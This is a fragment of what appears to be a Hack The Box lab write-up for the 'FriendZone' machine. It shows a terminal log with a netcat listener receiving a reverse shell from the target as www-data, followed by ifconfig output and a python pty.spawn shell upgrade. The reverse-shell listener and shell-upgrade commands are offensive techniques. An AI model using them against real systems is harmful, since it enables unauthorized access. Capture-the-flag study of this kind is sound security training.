 root@M0nSt4h:~/htb/boxes/friendzone# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.123] 35814
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.123  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:42da  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:42da  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:42:da  txqueuelen 1000  (Ethernet)
        RX packets 1572388  bytes 202990679 (202.9 MB)
        RX errors 62  dropped 541  overruns 0  frame 0
        TX packets 1301958  bytes 478496960 (478.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 18227  bytes 1278572 (1.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18227  bytes 1278572 (1.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@FriendZone:/var/www/admin$
Linux
Windows
* Note : we are dea